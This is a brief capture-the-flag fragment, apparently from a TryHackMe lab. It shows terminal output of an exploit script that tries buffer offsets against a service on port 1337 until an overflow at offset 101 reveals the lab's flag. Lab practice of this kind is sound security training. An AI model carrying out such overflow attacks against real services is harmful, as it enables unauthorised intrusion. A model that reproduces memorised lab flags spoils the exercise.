 :~$ python3 exploitPWN.py
#### Trying offset: 100
[+] Opening connection to 10.10.81.220 on port 1337: Done
[+] Receiving all data: Done (575B)
[*] Closed connection to 10.10.81.220 port 1337
 Offset 100 failed.
#### Trying offset: 101
[+] Opening connection to 10.10.81.220 on port 1337: Done
[+] Receiving all data: Done (566B)
[*] Closed connection to 10.10.81.220 port 1337
 Success at Offset 101!
FlagVault
Version 1.0 - Passwordless authentication evolved!
==================================================================
Username: THM{password_0v3rfl0w}
 testing is finish